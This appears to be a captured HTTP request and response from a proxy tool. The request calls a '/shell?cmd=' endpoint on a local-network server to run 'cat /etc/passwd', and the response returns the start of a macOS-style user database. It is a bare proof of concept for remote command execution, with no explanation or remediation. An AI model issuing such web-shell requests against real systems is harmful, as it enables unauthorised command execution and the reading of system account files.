 Request
Pretty Raw Hex \n
1 GET http://192.168.1.123:8888/shell?cmd=cat+/etc/passwd HTTP/1.1
2 Host: 192.168.1.123:8888
3
4
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 9050
4 Content-Type: text/html; charset=utf-8
5 Date: Mon, 31 Mar 2025 03:37:38 GMT
6 Server: uvicorn
7
8 ##
9 # User Database
10 #
11 # Note that this file is consulted directly only when the system is runnin
12 # in single-user mode.  At other times this information is provided by
13 # Open Directory.
14 #
15 # See the opendirectoryd(8) man page for additional information about
16 # Open Directory.
17 ##
18 nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
19 root:*:0:0:System Administrator:/var/root:/bin/sh
20 daemon:*:1:1:System Services:/var/root:/usr/bin/false
21 _uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico